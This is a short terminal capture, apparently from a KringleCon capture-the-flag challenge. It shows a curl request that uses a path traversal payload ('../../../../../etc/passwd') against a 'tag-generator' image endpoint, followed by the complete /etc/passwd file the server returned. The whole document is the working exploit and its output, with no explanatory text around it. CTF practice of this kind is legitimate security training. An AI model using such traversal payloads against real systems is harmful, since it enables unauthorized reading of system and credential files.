 malw0ar@gantrithor 8-tag-generator % curl https://tag-generator.kringlecastle.com/image\?id=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
app:x:1000:1000:,,,:/home/app:/bin/bash
malw0ar@gantrithor 8-tag-generator %